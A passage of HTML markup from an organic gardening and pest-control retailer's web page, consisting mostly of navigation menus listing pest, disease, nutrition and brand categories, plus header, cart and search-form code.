   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li>
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
